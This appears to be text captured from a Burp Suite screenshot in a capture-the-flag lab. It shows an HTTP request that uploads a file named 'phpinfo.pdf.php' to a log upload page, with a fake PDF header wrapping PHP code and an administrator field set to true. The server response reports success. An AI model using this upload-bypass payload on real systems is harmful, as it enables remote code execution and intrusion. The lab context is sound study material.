 Request
Pretty Raw Hex \n
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------21349156701075178387939445440
8 Content-Length: 516
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------21349156701075178387939445440
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------21349156701075178387939445440
19 Content-Disposition: form-data; name="pdfFile"; filename="phpinfo.pdf.php"
20 Content-Type: application/pdf
21
22 %PDF-Dummy File
23 <?php phpinfo() ?>
24
25 -----------------------------21349156701075178387939445440
26 Content-Disposition: form-data; name="administrator"
27
28 true
29 -----------------------------21349156701075178387939445440--
30
Response
Pretty Raw Hex Render \n
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action="" method="post">
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE" value="200000" />
<input
111 type="file" name="pdfFile" />
<br />
</p>
112 <br/>
113 <input type="submit" value="Upload" />
114 <input type="hidden" name="administrator" value="true">
115
116 </form>
117
118 </div>
119
120 </div>
121 </div>
122
123 <!-- ----->
124 <footer>
125 <div class="container">
126 <div class="row text-cen">
127
128 <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
129 <ul class="location">
130 <span>
Our location